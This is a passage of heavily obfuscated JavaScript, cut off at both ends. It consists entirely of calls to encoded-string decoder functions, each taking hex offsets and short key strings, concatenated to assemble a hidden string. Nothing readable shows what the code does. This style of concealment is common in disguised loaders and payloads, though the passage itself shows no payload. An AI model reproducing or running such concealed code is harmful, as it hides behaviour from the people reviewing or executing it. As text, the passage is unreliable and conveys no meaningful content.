4G',0x2a12,0x4083,0x36b5)+_0x3a4160('L7y8',0x2089,0x1ad4,0x1bec,0x680)+_0x2c475f(0x2b15,0x1146,0x4532,0x3287,'FEbz')+_0x2c475f(0x10ed,0xb3a,0xc7b,0x1aea,'!x1s')+_0x3a4160('E$k]',0x1b84,0x1c24,0x10b8,0x19ba)+_0x6e2f46(0x2004,0x1511,0x3bb,0x2531,'srQ0')+_0x441c3a(0x1b99,'7UWi',0x13af,-0x2d9,-0x4bc)+_0x2c475f(0x3066,0x1632,0x1a82,0x3496,'pBra')+_0x441c3a(0xdb7,'a9*L',0x443,0x1338,0x295)+_0x1cd50a(0xdd8,-0xa9d,'gB2p',0x150b,0xbe)+_0x1cd50a(0x1bf2,0x2ae7,'R**P',0x2aec,0x31de)+_0x6e2f46(0x4390,0x3139,0x2bda,0x32f1,'9jYw')+_0x6e2f46(-0x5a4,0xb02,0x2a9,0x228e,'u&NN')+_0x441c3a(0x4aff,'COwV',0x3179,0x4010,0x3480)+_0x6e2f46(0x1205,0x2471,0x11af,0x282a,'!x1s')+_0x441c3a(0x848,'!x1s',0x5e5,-0xcef,-0x114a)+_0x3a4160('kFg)',-0x9d5,0x7cf,-0xe09,0x1cba)+_0x3a4160('6gcD',-0xc19,0x1d9,0x91b,-0xe44)+_0x441c3a(0x1cf2,'KRjk',0x35aa,0x2bfb,0x36da)+_0x3a4160('eMpE',0x3b1e,0x2329,0x1650,0x1d90)+_0x1cd50a(0xbe3,0x284,'7(D%',0x8b0,-0x408)+_0x2c475f(0x2964,0x16b5,0x13c5,0x2de4,'7(D%')+_0x3a4160('w6au',0x2143,0x18d8,0x3de,0x52a)+_0x441c3a(0x37fa,'!l4G',0x1df3,0x2ae0,0x2f2e)+_0x1cd50a(0x1054,0x1c23,'u&NN',0x2573,0x5f7)+_0x1cd50a(0x3174,0x35f4,'I@s2',0x1b76,0x4575)+_0x1cd50a(0x127d,0x8b3,'%0rc',0x18cf,0x776)+_0x441c3a(0x308d,'!x1s',0x213f,0x2ec7,0x3a0f)+_0x6e2f46(0x2cb9,0x15ca,0x1743,0x649,'kFg)')+_0x6e2f46(0x1df0,0x1a0f,0x2bd5,0x7fa,')@(@')+_0x441c3a(0x88e,'FR]U',0x21c7,0x191c,0x2a6a)+_0x441c3a(0xda5,'#G6m',0x1e87,0x385f,0x1d67)+_0x1cd50a(0x33b1,0x3278,'[z0#',0x4bd9,0x38e6)+_0x6e2f46(0x15a1,0x1150,0x1af6,0x1c28,'FEbz')+_0x6e2f46(0x1bc2,0x2b3b,0x1e38,0x176d,'YBQO')+_0x2c475f(0x2e53,0x2964,0x28c8,0x1ce0,'@quo')+_0x3a4160('w6au',0x15cf,0xa09,0x545,-0xdbf))+(_0x1cd50a(0x2393,0x30d6,']Z9e',0x29e6,0x13fd)+_0x3a4160('!x1s',-0xbe5,0xd36,-0x7b1,0x29)+_0x1cd50a(0x1aa5,0x1c59,'7UWi',0x18b5,0x2711)+_0x6e2f46(0x796,0x1a82,0x2ac4,0x103c,'WJk9')+_0x2c475f(0x181a,0xaf,0x269d,0x2f63,'@JTN')+_0x2c475f(0x2808,0x3c55,0x2e8f,0x1d26,'7UWi')+_0x2c475f(0x2657,0x14dc,0x2823,0x149e,'2Bs8')+_0x6e2f46(0x1445,0x11f5,0x1ba,0x17b0,'DxcY')+_0x3a4160('okPo',-0xc44,0x26c,0x172f,-0x1201)+_0x441c3a(0x18bf,'u&NN',0x16ce,0xff0,0xd5a)+_0x6e2f46(0x1fea,0x1d1b,0x119e,0xd1e,'I@s2')+_0x441c3a(0x1d32,'@JTN',0x1e4f,0x37e3,0x2b87)+_0x3a4160('eMpE',0x1cb,0x7d,-0x6cc,-0x19c7)+_0x441c3a(0x414e,'u&NN',0x34f8,0x3741,0x2fab)+_0x6e2f46(-0x3de,0x104f,0x250,0x169a,'kFg)')+_0x6e2f46(-0xa0,0x11be,0x2a89,0x182f,'pBra')+_0x441c3a(0x3453,']Z9e',0x352e,0x2f12,0x40cc)+_0x6e2f46(0x1029,0xb01,-0x437,-0xc7d,'jr[C')+_0x6e2f46(0x223c,0x2413,0x3570,0x1c60,'!x1s')+_0x441c3a(-0x76a,'[YAb',0x87a,0x1fdb,-0x31)+_0x3a4160('u&NN',-0x31e,0xddf,-0x537,0x150f)+_0x6e2f46(-0x1f5,0x174e,0x3f0,0x14a3,'R**P')+_0x1cd50a(0xc51,-0x71a,'7UWi',0x1dcc,0xdf8)+_0x6e2f46(0x2b16,0x2dc7,0x3c38,0x28df,'FEbz')+_0x1cd50a(0x2493,0x3b0e,'!l4G',0x11ef,0x1afa)+_0x3a4160('L7y8',0x14ed,0x207f,0x1c29,0x2e4b)+_0x1cd50a(0x1c10,0x1aef,'eMpE',0xa91,0xc03)+_0x1cd50a(0x1515,0x176f,'v@y3',0x1d05,0x24ce)+_0x6e2f46(0x1711,0x2a1e,0x35c5,0x1834,'4(A^')+_0x441c3a(0x1a76,'kFg)',0xc0f,0x2370,0x1b7b)+_0x1cd50a(0x1535,0x94b,'Wo%*',0x28a7,0x13d9)+_0x3a4160('%0rc',0x106a,0x108c,0xe97,0x2a1b)+_0x2c475f(0x1c65,0x2b11,0x2916,0xf0c,'@9gY')+_0x6e2f46(0xb19,0x2190,0x246e,0x1346,'[YAb')+_0x2c475f(0x319e,0x3cde,0x3c4c,0x42cc,'9jYw')+_0x1cd50a(0x2a2b,0x3bf1,'eMpE',0x1020,0x1ec0)+_0x6e2f46(0x15c9,0x24e1,0x1b40,0x3914,'YBQO')+_0x1cd50a(0x500,-0x375,'a9*L',-0x1191,-0xccd)+_0x2c475f(0x254d,0x3807,0x11db,0x38a6,']Z9e')+_0x1cd50a(0xe12,0x1410,'!x1s',0x5de,0xf13)+_0x1cd50a(0x178,-0xeb9,'R**P',-0x16,0x68)+_0x441c3a(0x16ca,'KRjk',0x2cb1,0x2f3a,0x1297)+_0x6e2f46(0x14dd,0x6af,-0x87d,-0x688,'le)T')+_0x6e2f46(0xddf,0x1ec8,0x1d3d,0xca8,'[YAb')+_0x2c475f(0x32dc,0x49f9,0x2d3f,0x4059,'w6au')+_0x6e2f46(0x4789,0x3547,0x29bb,0x4490,'@9gY')+_0x3a4160('Xh&0',-0x669,0x655,0x679,0x12a6)+_0x2c475f(0x2c4b,0x2316,0x3b25,0x1c58,'jr[C')+_0x2c475f(0x994,0xa,0xf0f,-0x9ab,'Xh&0')+_0x1cd50a(0x19c4,0x3135,'eMpE',0x206f,0x197d)+_0x2c475f(0xdc6,-0xc66,0x1177,-0x969,'kFg)')+_0x3a4160('7UWi',0x35de,0x2c3d,0x3a41,0x3d7b)+_0x1cd50a(0x1248,0x12c7,'w6au',0x1147,0x25c)+_0x1cd50a(0x253e,0xc48,'kFg)',0x37e1,0x10bb)+_0x1cd50a(0x779,0xd6f,')@(@',-0xd34,0x198d)+_0x3a4160('FEbz',0x1a05,0x1f2b,0x2b61,0x311f)+_0x6e2f46(0x28d3,0x32f8,0x23aa,0x319b,'R**P')+_0x441c3a(0x465d,'@9gY',0x3593,0x4502,0x3b65)+_0x6e2f46(0x35cd,0x3708,0x319b,0x4dfb,'7(D%')+_0x3a4160('dq#k',0xcfa,0x6ce,-0x1003,0x11f7)+_0x2c475f(0x61d,0x15e,0x1c77,-0x11f2,'jr[C')+_0x3a4160('%kt*',0x3896,0x33ed,0x1b11,0x3eb2)+_0x2c475f(0x1d2e,0x675,0x2d04,0x33a8,'%0rc')+_0x3a4160('9jYw',0x1df4,0x26e3,0x1a16,0x23b5)+_0x1cd50a(0x2b0c,0x1613,'4(A^',0x2a50,0x1b8e)+_0x6e2f46(0x1a82,0x2d7b,0x216b,0x2795,'u&NN')+_0x1cd50a(0x2394,0x32a6,'okPo',0x1506,0x3be1)+_0x441c3a(0x10d8,'[YAb',0x4b5,0x1ef4,0x1d57)+_0x6e2f46(0x152a,0x2cdb,0x39d7,0x2f2c,'[YAb')+_0x6e2f46(0xcd1,0xf69,-0x3da,0x17d6,'okPo')+_0x1cd50a(0x21ea,0x287d,'7UWi',0x3819,0x1dd7)+_0x6e2f46(0x3a4e,0x31da,0x4670,0x4924,'FEbz')+_0x441c3a(0x36a1,']!Ek',0x26ed,0x1dc0,0x1221)+_0x441c3a(0x2780,'L7y8',0x30ce,0x28be,0x2a2e)+_0x2c475f(0x3433,0x4ac4,0x4b86,0x312f,'eMpE')+_0x1cd50a(0x843,0xee,']!Ek',-0x3b1,-0xeb9)+_0x2c475f(0x82c,0xf4,-0xcb1,0x52c,'gB2p')+_0x2c475f(0x2087,0x665,0x188e,0x7b6,'7(D%')+_0x441c3a(0xfa6,'@quo',0x2713,0x258d,0x2111)+_0x441c3a(-0xc69,'%kt*',0x62c,0x1c6b,0xb55)+_0x6e2f46(0x2b57,0x2f07,0x4884,0x43b6,'9jYw')+_0x6e2f46(0x1c60,0x36a7,0x4720,0x3d5b,'COwV')+_0x1cd50a(0xcd,-0x11e4,'Btbe',-0x606,0x112f)+_0x1cd50a(0x38f,-0x92f,'FEbz',-0x136a,0x1ceb)+_0x6e2f46(0x2e27,0x2203,0x349d,0x3072,'#G6m')+_0x3a4160('srQ0',0x2f3,0x47b,-0x9f7,0x147a)+_0x3a4160('v@y3',-0xd93,0x7b1,0xde9,-0xad6)+_0x1cd50a(0x171e,0x26f,'@JTN',0xa0b,0x2891)+_0x3a4160('%0rc',0x524,0x939,-0x711,0x15e4)+_0x1cd50a(0x24c9,0x3566,'@9gY',0x37aa,0x13c1)+_0x441c3a(0x3b91,'FEbz',0x29d5,0x37a3,0x17b3)+_0x2c475f(0xca9,-0x843,0xb84,0xa52,'%0rc')+_0x2c475f(0x2d1b,0x1d6a,0x46b9,0x3c0d,'le)T')+_0x441c3a(0x1e2b,']Z9e',0x1945,0x1fa8,0x14a8)+_0x441c3a(0xa8,'Wo%*',0xe85,0x1ba1,0x1a1d)+_0x441c3a(0x3d8c,')@(@',0x2dba,0x3abe,0x3911)+_0x6e2f46(0x2cc5,0x20a9,0x159f,0x10f3,'WJk9')+_0x3a4160('FEbz',0x17c1,-0x2a,0x1538,0xb)+_0x1cd50a(0x224d,0x3476,'Wo%*',0x2140,0x298c)+_0x6e2f46(0x35f,0x5e0,0x190b,-0x1009,'@9gY')+_0x441c3a(-0x6cc,'%kt*',0xe1a,0x468,-0x300)+_0x6e2f46(0x25c2,0x1a23,0x295f,0x12f3,'E$k]')+_0x2c475f(0x13fb,-0x33,0x1655,0x1a63,'%0rc')+_0x3a4160(']Z9e',0xf19,0x3a9,0x2a0,0x18cf)+_0x3a4160('%0rc',0x8a0,0x541,-0x14d3,0xcb6)+_0x6e2f46(0x40e4,0x279e,0x15fe,0x3c97,'gSk8')+_0x2c475f(0x283b,0x1b1e,0x17d3,0x1001,'!x1s')+_0x3a4160('FR]U',0x40e7,0x26d2,0x12e8,0x1267)+_0x1cd50a(0x28b8,0x3b34,'Cks#',0x2178,0x334c)+_0x441c3a(0x31fa,'2Bs8',0x1ad4,0x33db,0x2f35)+_0x2c475f(0x1df2,0x111a,0xf41,0x2c0b,'a9*L')+_0x441c3a(-0x296,'a9*L',0x321,0x13c5,-0xcbe)+_0x441c3a(0x377b,'okPo',0x3420,0x25de,0x45ea)+_0x1cd50a(0x2566,0x19d2,'@JTN',0x34fb,0x347e)+_0x6e2f46(0x1707,0x269e,0x1285,0x368c,'Wo%*')+_0x3a4160('kFg)',0x335,0xd0f,-0x18,0x1e0a)+_0x2c475f(0x2da5,0x1c6a,0x3efc,0x3edd,'9jYw')+_0x3a4160('Cks#',-0x810,0x102a,0x14a0,-0x316)+_0x6e2f46(-0x14b,0x538,0x477,-0x762,'@quo')+_0x6e2f46(0x1527,0x3d7,-0xabf,0xdf7,'#M58')+_0x441c3a(0x13d9,'^5ed',0x179d,0x1da9,0x30cb)+_0x2c475f(0x19de,0x278a,0x277f,0x1e59,'KRjk')+_0x441c3a(0x3db,'!l4G',0x535,0x1e12,0xb45)+_0x1cd50a(0x2d50,0x2c0a,'gSk8',0x3bc2,0x35fd)+_0x441c3a(-0x43d,'le)T',0xb08,-0x8f6,0xdd9)+_0x1cd50a(0x2e7,0x1a24,'w6au',0x427,0x1c52)+_0x6e2f46(-0x2ac,0x1526,0x9fa,0xe7b,']Z9e')+_0x441c3a(0xbd,'6gcD',0x12be,-0x6a6,-0x456)+_0x1cd50a(0x26a1,0x3b89,'R**P',0x22d3,0x1d28)+_0x6e2f46(0x29d9,0x1fbd,0x3415,0x3155,'[z0#')+_0x3a4160('%kt*',0x1f05,0x15d0,0xccb,0x1c02)+_0x441c3a(-0x98,'@quo',0x644,-0xf18,0x1efe)+_0x1cd50a(0x1eca,0x17ef,'%0rc',0x1d96,0x1b93)+_0x3a4160('DxcY',0x2d1b,0x1e91,0x1239,0x133c)+_0x441c3a(0x2f85,'KRjk',0x1616,0xc67,0xae9)+_0x441c3a(0x270e,'w6au',0x1fb8,0x2b9f,0x10f1)+_0x441c3a(0x1e4b,'@9gY',0x2088,0xc38,0x2a59)+_0x441c3a(-0xef9,'kFg)',0x522,0x1df0,-0x728)+_0x3a4160('YBQO',0x3fd5,0x2c18,0x2e8e,0x1868)+_0x441c3a(0x29de,'#M58',0x26fe,0x2569,0x3f53)+_0x6e2f46(0x187c,0x24c5,0x2de3,0xf2b,'R**P')+_0x6e2f46(0x21c6,0x2e4c,0x3571,0x1ab2,'#M58')+_0x2c475f(0x2219,0x2a55,0x271e,0xa35,'!x1s')+_0x6e2f46(0x148f,0x1943,0x2207,0x130,'jr[C')+_0x441c3a(0x2e8b,'Wo%*',0x2300,0xf2e,0x1cbc)+_0x441c3a(-0xea0,'YBQO',0x832,-0x27,-0xbbb)+_0x6e2f46(0x47a6,0x32e8,0x31de,0x24db,'gB2p')+_0x3a4160('YBQO',0x4ee,0x14c7,0x2cbc,0x140f)+_0x441c3a(0x2483,'srQ0',0x10d2,0x9fc,0x2883)+_0x2c475f(0x11ad,0x1094,0x20d7,0x10b3,'Wo%*')+_0x441c3a(0x2541,'4(A^',0x253b,0x33ef,0x22d6)+_0x2c475f(0x260c,0xbd7,0x3591,0x1cc1,'w6au')+_0x3a4160('v@y3',0x2f73,0x2b1e,0x43e1,0x3098)+_0x6e2f46(0x233f,0x2a19,0x374b,0x22ea,'!l4G')+_0x3a4160('gSk8',0x1f6a,0xdaa,0xfbb,0xed7)+_0x2c475f(0x13bf,0x9fd,0x1b6b,0x1af7,'u&NN')+_0x1cd50a(0x1234,0x1b97,')@(@',0x27ed,-0x4f8)+_0x441c3a(0xe21,'#G6m',0x9fa,-0x3d3,0x1a57)+_0x3a4160('le)T',0xe88,0x1276,0xcfb,0xadd)+_0x2c475f(0x532,-0x787,-0x59f,0x14dd,'L7y8')+_0x6e2f46(0x224c,0x3732,0x2ff4,0x3b15,'@JTN')+_0x3a4160('6gcD',0x38ba,0x1f30,0x33e5,0x264d)+_0x1cd50a(0x2a4b,0x1924,'gSk8',0x3f5d,0x19d8)+_0x2c475f(0x75e,-0xd9a,0xd00,-0x316,'u&NN')+_0x441c3a(0x31db,'L7y8',0x2f01,0x476c,0x35e3)+_0x3a4160('KRjk',0x311a,0x20e9,0x18dd,0x2d23)+_0x1cd50a(0x23ec,0x30de,'E$k]',0x10a7,0x1d55)+_0x441c3a(-0x5b3,'DxcY',0xbbf,0x1a7,-0x2ad)+_0x6e2f46(0x12d8,0x1497,-0x238,0x22ac,'okPo')+_0x3a4160('#G6m',0x16ec,0x77a,-0x98a,0x1069)+_0x441c3a(0x1d9a,'YBQO',0x1eba,0x6f5,0x37a8)+_0x441c3a(-0x117c,'L7y8',0x3e6,-0xa3,0x3bd)+_0x2c475f(0x21ff,0x3642,0x164f,0x2640,'#G6m')+_0x1cd50a(0x136a,0x1f60,'DxcY',0x250e,0x1818)+_0x2c475f(0x1ef4,0x4f9,0x25b2,0x1082,')@(@')+_0x1cd50a(0xd9a,0x8,'Cks#',0x23e8,0x488)+_0x2c475f(0x13b5,0x22c5,0x29a4,0x892,'2Bs8')+_0x1cd50a(0x3303,0x2d62,'I@s2',0x1ef2,0x343e)+_0x6e2f46(0xdd,0x1288,0x73f,0x2c04,'@JTN')+_0x3a4160('YBQO',0x371,0xb97,0x48e,0x112)+_0x2c475f(0xf54,-0x952,-0x14f,0x6e6,']!Ek')+_0x1cd50a(0x63d,0x42c,'v@y3',0x361,-0xf6b)+_0x3a4160('R**P',0x174e,0x170d,0x16dc,0xba8)+_0x441c3a(-0x1022,'[z0#',0x29d,-0x359,0x1331)+_0x441c3a(0x1dde,'srQ0',0x1267,0x2a92,-0x323)+_0x441c3a(0x2174,'DxcY',0x7fb,0x2050,0xede)+_0x1cd50a(0x33a9,0x39d8,'le)T',0x33ff,0x27b7)+_0x2c475f(0x1d6d,0x71f,0x3b6,0x5e4,'9jYw')+_0x1cd50a(0x1def,0x1415,'DxcY',0x2e7b,0x1d74)+_0x3a4160('le)T',0x1214,0x2425,0x2810,0x1dc3)+_0x2c475f(0x639,0xa91,-0xfa5,0x1fd2,'2Bs8')+_0x6e2f46(-0x4c0,0x13b1,0xa23,-0x64c,'%kt*')+_0x1cd50a(0x2640,0x3596,'[z0#',0x2819,0x22e4)+_0x2c475f(0x168f,0x12f5,0x16a6,0x21d1,']Z9e')+_0x3a4160('[YAb',0x6b7,0x200b,0xa9d,0x26e2)+_0x1cd50a(0x2318,0x35d2,'Cks#',0x2884,0x3b0b)+_0x3a4160('a9*L',0x1e2c,0xcf6,0x11a3,-0x29f)+_0x6e2f46(-0x273,0x4a3,-0x865,-0x22c,'L7y8')+_0x3a4160('#M58',0x3938,0x2d29,0x22dc,0x41a2)+_0x6e2f46(0x1fcb,0x31e2,0x3072,0x372a,'okPo'))+(_0x2c475f(0x1894,0x234e,0xaa3,0x202a,'dq#k')+_0x2c475f(0x2c93,0x1a9d,0x422a,0x2c90,'gSk8')+_0x441c3a(-0xf81,'w6au',0x4f1,0x175f,0xcc5)+_0x6e2f46(0x24b8,0x101a,-0x1a0,0x57a,'[z0#')+_0x1cd50a(0xa7e,0xfc4,')@(@',0x2446,0x1219)+_0x3a4160('le)T',0x3246,0x21c1,0x3a12,0x29e4)+_0x1cd50a(0x3416,0x3cfe,'#G6m',0x2dc3,0x4855)+_0x441c3a(0x3fbe,'%0rc',0x2d96,0x383c,0x3aa3)+_0x3a4160('%0rc',0xb01,0x2306,0x19c6,0x3281)+_0x441c3a(0x1fb5,'#G6m',0x2957,0x26f7,0x41b5)+_0x1cd50a(0x5ed,0x67c,'[YAb',0x349,-0x60)+_0x3a4160('9jYw',0x2647,0x3404,0x3277,0x48a9)+_0x441c3a(0x3577,'pBra',0x1fa4,0x21b4,0x3421)+_0x441c3a(-0xbcf,'L7y8',0x994,0x1d76,-0x6d7)+_0x6e2f46(0x239a,0xe52,0x538,0x1042,'le)T')+_0x3a4160('@9gY',0x2f1f,0x2c65,0x30a2,0x3d8a)+_0x6e2f46(0x2e3,0xe8f,0xa73,0x776,'7(D%')+_0x6e2f46(0x265a,0x1127,0x278e,0x1a4f,']!Ek')+_0x1cd50a(0x207c,0x2257,'L7y8',0xd3c,0x3062)+_0x6e2f46(0x831,0x7fe,0x18ab,-0x847,')@(@')+_0x1cd50a(0x25e6,0x135b,'Xh&0',0x10b1,0x1367)+_0x441c3a(0x18a2,'gSk8',0x27f8,0x3e3d,0x3cca)+_0x3a4160('#G6m',0x193f,0x3a8,0x175,0x19bd)+_0x2c475f(0xb89,0xad4,0x241d,0x2014,')@(@')+_0x1cd50a(0x1166,0xe1d,'jr[C',0x2b5,0xb73)+_0x3a4160('Cks#',0x236c,0x11de,0x16b6,0x210a)+_0x3a4160('gB2p',0x21a8,0x2a6b,0x120e,0x187d)+_0x1cd50a(0x2135,0x1b98,'kFg)',0x1512,0x3448)+_0x2c475f(0xcbc,-0xc79,0x1740,0x91c,'srQ0')+_0x1cd50a(0x3f,0x4a2,']!Ek',-0x8e7,-0x1660)+_0x3a4160('6gcD',0x24b2,0x2858,0x2fba,0x11f8)+_0x441c3a(0x2004,'okPo',0xa67,0x193c,0xe7)+_0x3a4160('srQ0',0x95f,0x8da,0x21f6,0x1fee)+_0x6e2f46(0x25cf,0x20e6,0x95a,0x39e5,'gB2p')+_0x3a4160('#G6m',-0x286,0x780,-0x75e,-0x196)+_0x6e2f46(0x173c,0x269f,0x1172,0x228d,'^5ed')+_0x3a4160('Btbe',0x1d7,0x10e1,0xf4,0x679)+_0x2c475f(0x2159,0xb41,0x2281,0x11c3,'2Bs8')+_0x6e2f46(0x30b5,0x2dc2,0x351d,0x220e,'eMpE')+_0x2c475f(0x1a46,0x2a7e,0xbb5,0x1247,'R**P')+_0x441c3a(0x1fa1,'jr[C',0x2b90,0x40ae,0x437a)+_0x6e2f46(0xca2,0x9bf,0x1661,-0x32f,'WJk9')+_0x6e2f46(0xeea,0x1b72,0x19ec,0x10cc,'Btbe')+_0x2c475f(0x1960,0x1593,0x272d,0x1d43,'u&NN')+_0x1cd50a(0x2be5,0x1916,'%kt*',0x13f1,0x42bb)+_0x1cd50a(0x2505,0x295a,'4(A^',0x2ace,0x2df6)+_0x441c3a(0x352a,'okPo',0x3307,0x4009,0x1ac7)+_0x3a4160('4(A^',-0x402,0x1ce,-0x1651,0xbe)+_0x441c3a(0x1a0e,'YBQO',0x1b71,0x25a5,0x1fa4)+_0x441c3a(0xb03,'w6au',0x18b3,0x3065,0x224a)+_0x3a4160('L7y8',0xa5e,0x868,0x8bd,0x1d83)+_0x441c3a(0x3827,'jr[C',0x27f9,0x327c,0x1c63)+_0x1cd50a(0x107e,-0xf6,']!Ek',-0x692,-0x625)+_0x3a4160('dq#k',0x1e39,0x24f6,0x3291,0x24a9)+_0x6e2f46(0x147f,0x2ab7,0x337d,0x2d72,'YBQO')+_0x441c3a(0x445a,'@9gY',0x2e45,0x28f4,0x247f)+_0x441c3a(-0xd17,'FEbz',0x526,0x1e0d,0x19f5)+_0x1cd50a(0x2340,0xfe4,']!Ek',0x2433,0x25ad)+_0x441c3a(0x18db,'u&NN',0x1f1c,0x3071,0x24bd)+_0x2c475f(0x768,0x2163,-0xc9b,0x5ff,'[YAb')+_0x1cd50a(0x2d4f,0x409b,'Cks#',0x3a1e,0x3fe0)+_0x2c475f(0x100f,0x3c9,0x6d8,0x571,'Cks#')+_0x1cd50a(0x145e,0x1ba5,']!Ek',0x105b,0x1b6b)+_0x2c475f(0x2009,0x1b42,0x3656,0x308a,'I@s2')+_0x3a4160('pBra',0x2d33,0x222f,0x2d01,0x30b0)+_0x3a4160('R**P',0x1c49,0xa40,0x119e,-0xd9)+_0x3a4160('6gcD',0x1d5d,0x29f2,0x3e28,0x4017)+_0x6e2f46(0x2c7c,0x3626,0x2c7c,0x37a6,'@9gY')+_0x2c475f(0x2bae,0x1977,0x312e,0x1b87,'L7y8')+_0x2c475f(0x1dbe,0x2506,0x2254,0x483,'WJk9')+_0x3a4160('w6au',0x1486,0x49a,-0xaec,-0x445)+_0x6e2f46(0x2a5,0x1446,0x13c4,-0x57f,'gSk8')+_0x6e2f46(0x4c13,0x33e7,0x2b63,0x3e0e,'[YAb')+_0x1cd50a(0x2ee9,0x3ae9,'kFg)',0x448c,0x46ee)+_0x2c475f(0x9ed,0x1fd0,0x47b,0x2237,'^5ed')+_0x441c3a(0x1ae8,'I@s2',0x26a4,0xf92,0x25ba)+_0x1cd50a(0x278,-0x819,'FR]U',0x1091,0x5b3)+_0x441c3a(0xc93,'jr[C',0x92d,0x1eb3,0x1970)+_0x6e2f46(0xd12,0x80f,-0x6f8,-0x1202,'u&NN')+_0x441c3a(0x1f68,'KRjk',0x31b6,0x2c12,0x4891)+_0x3a4160('COwV',0x2402,0x3169,0x1912,0x2d8a)+_0x441c3a(0x1682,'le)T',0x28af,0x13d3,0x3920)+_0x441c3a(0xf2,'R**P',0x8ee,-0x899,0x1950)+_0x1cd50a(0x1b74,0x16fb,'@quo',0x989,0x1ca1)+_0x6e2f46(0x3fd,0x398,-0xedb,0x1c8e,'%kt*')+_0x1cd50a(0x1209,0x1015,'Xh&0',0xbd,0xed7)+_0x441c3a(0x2334,'dq#k',0x328a,0x1bea,0x2cd5)+_0x3a4160('R**P',-0x7a8,0x11cb,0x17dd,0x25b2)+_0x441c3a(0x1277,'[YAb',0x975,0x1326,0x5d8)+_0x3a4160('^5ed',0x1518,0x2d38,0x198d,0x307f)+_0x441c3a(0x2d3a,'gSk8',0x20df,0x2071,0x2dad)+_0x3a4160('u&NN',0x1c68,0x526,-0xa06,-0xa6f)+_0x2c475f(0x14b8,0x47,-0x21,0x1ae3,'pBra')+_0x1cd50a(0x8f2,-0xf3c,'6gcD',0x1a94,0x201b)+_0x441c3a(0x3333,'9jYw',0x32da,0x3a67,0x2865)+_0x441c3a(-0x14e,'jr[C',0x896,-0x51,0x2019)+_0x441c3a(0xbe9,'KRjk',0x23bc,0x312e,0x2c9a)+_0x2c475f(0x67a,-0x3f6,0x1965,-0x7c5,'FEbz')+_0x6e2f46(0x21db,0x1202,0x1ad6,0x1d83,']!Ek')+_0x6e2f46(0x181c,0x320d,0x2698,0x1dc6,'7UWi')+_0x6e2f46(0x12c1,0x970,-0x7c7,-0x3e1,'FEbz')+_0x6e2f46(0xa38,0xd0b,0x262b,-0x3f0,'Btbe')+_0x6e2f46(0x3a55,0x3796,0x4d48,0x38e8,'9jYw')+_0x441c3a(0xd7a,'v@y3',0x5c8,0x1001,-0x335)+_0x3a4160('pBra',0xb31,0x886,-0x788,0xba4)+_0x3a4160('7UWi',0x1d5d,0x1d99,0x27dd,0x1406)+_0x3a4160('okPo',0x1859,0x301b,0x4a11,0x2120)+_0x1cd50a(0x18f2,-0x53,'4(A^',0x2757,0x1c8f)+_0x1cd50a(0x1bda,0x3188,'#G6m',0x584,0x10e7)+_0x2c475f(0x350a,0x4a0a,0x3c23,0x3e38,'FR]U')+_0x2c475f(0xdad,-0x705,-0x7d4,0xf9c,'jr[C')+_0x2c475f(0x24ea,0x2c8b,0x1220,0x15fb,'le)T')+_0x6e2f46(0x1642,0xe45,0x0,0xf75,'WJk9')+_0x6e2f46(0x214b,0x1b04,0x1da5,0x1bb1,'dq#k')+_0x1cd50a(0x10ea,0x90,'6gcD',0x4dd,0x17a7)+_0x3a4160('kFg)',0xc73,0x3cc,-0x632,0xe2c)+_0x3a4160('FR]U',0x3369,0x20cc,0x3886,0x1ba4)+_0x1cd50a(0x1b2b,0x2ea9,'w6au',0xc90,0x2fb8)+_0x6e2f46(0xd0f,0x3bf,-0x1545,-0xb1f,'KRjk')+_0x1cd50a(0x1cab,0x22a5,'E$k]',0x2ffb,0x2de)+_0x441c3a(0x2449,'[z0#',0x177d,0x525,0x1aaf)+_0x441c3a(0x2416,')@(@',0x2f82,0x2f38,0x2092)+_0x1cd50a(0xfc7,-0x6c0,'7(D%',0xb9,0x1bf8)+_0x2c475f(0x15af,0x2371,0x25c,0x1f73,'gSk8')+_0x2c475f(0x1e0e,0x2ce7,0x384b,0x28be,'FEbz')+_0x6e2f46(0x20f1,0x3034,0x3dc6,0x4a4a,'a9*L')+_0x1cd50a(0x8e0,0x147e,']Z9e',-0x81b,-0xb3c)+_0x441c3a(-0x7b6,'Xh&0',0x10c4,0x560,0x82f)+_0x6e2f46(0x233d,0x3695,0x3996,0x2048,'jr[C')+_0x2c475f(0xab4,0x6bf,0x1d16,0x33f,']Z9e')+_0x6e2f46(0xb19,0x1022,0x42,0x1180,']!Ek')+_0x441c3a(0x3ca3,']!Ek',0x2e15,0x3490,0x3dae)+_0x3a4160('gB2p',-0x1334,0x101,-0x121b,-0x1867)+_0x2c475f(0x596,-0x1f1,0x1e7e,0x15b0,'w6au')+_0x441c3a(0x8b8,']Z9e',0x17f7,0x2b27,0x22e9)+_0x441c3a(0x2c56,'%kt*',0x31fd,0x31c1,0x47c7)+_0x2c475f(0x37c4,0x3905,0x3473,0x3753,'[YAb')+_0x3a4160('L7y8',0x1f29,0x2c6b,0x37d9,0x3b79)+_0x2c475f(0x2004,0xb36,0x1be2,0x25db,'kFg)')+_0x3a4160('FEbz',0x1af4,0x2c76,0x13b2,0x2368)+_0x2c475f(0x32b4,0x4350,0x2753,0x489b,'@quo')+_0x1cd50a(0xbb8,0x1a00,'%kt*',-0x933,0x1aa4)+_0x3a4160('KRjk',0xba3,0x13f1,0x1990,0x27c9)+_0x6e2f46(0x2b75,0x192f,0x1f62,0x1dcd,']Z9e')+_0x3a4160('pBra',0x15d4,0x84,-0x27c,0xbc5)+_0x2c475f(0xf0d,0x25ac,-0x8fa,0x22ce,'[YAb')+_0x441c3a(0x8f7,'#G6m',0x22f4,0x2c21,0x196a)+_0x1cd50a(0x2db9,0x2673,'Xh&0',0x227e,0x4009)+_0x3a4160('WJk9',0xcb9,0x6c2,-0x357,-0xbdf)+_0x6e2f46(0x205d,0xe1e,0x23b3,-0xc15,'FEbz')+_0x441c3a(0x1a7c,'pBra',0xb12,-0x93f,0x19da)+_0x6e2f46(0x1223,0x25f2,0x2f5e,0x13ef,'dq#k')+_0x2c475f(0x3821,0x2188,0x2ab7,0x2fee,'2Bs8')+_0x6e2f46(0xc2a,0x2371,0x2680,0xb71,'R**P')+_0x3a4160('!l4G',0x1eed,0x2992,0x1a77,0x3a3b)+_0x441c3a(0x1e6f,'u&NN',0x25b5,0x3991,0x2d30)+_0x6e2f46(0x15e4,0x230e,0x2f26,0x38e0,'6gcD')+_0x2c475f(0x25ed,0x21c0,0x19c3,0x2a0b,'okPo')+_0x441c3a(-0xb61,'KRjk',0xcea,0x1e38,0x164)+_0x1cd50a(0x302f,0x3d59,'gB2p',0x250e,0x1ada)+_0x441c3a(0x2546,'KRjk',0x1d2d,0x1040,0x3b4)+_0x2c475f(0x2fe2,0x1